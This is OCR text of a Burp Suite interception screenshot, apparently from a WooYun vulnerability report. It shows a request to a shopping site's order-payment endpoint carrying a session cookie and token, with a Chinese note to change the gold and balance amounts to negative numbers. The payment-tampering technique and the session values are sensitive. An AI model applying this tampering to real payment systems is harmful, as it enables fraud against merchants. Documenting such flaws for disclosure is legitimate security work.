 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.higo.cn:80 [61.139.44.80]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET
/touch.php/Client/Order/subcheck?balance=&gold=111&payment_id=90&order_id=242779&token=cmtpZTExZ3FsNGN1d
Q%3D&alsobalance=108&is_gold=1 HTTP/1.1
改为负数
Host: www.higo.cn
Connection: Keep-Alive
Cookie: fw_deal_city=15; fw_deal_cityname=%E8%87%AA%E8%B4%A1; PHPSESSID=rkie11gql4cuvhsk76mtk64e24
Cookie2: $Version=1
www.wooyun.org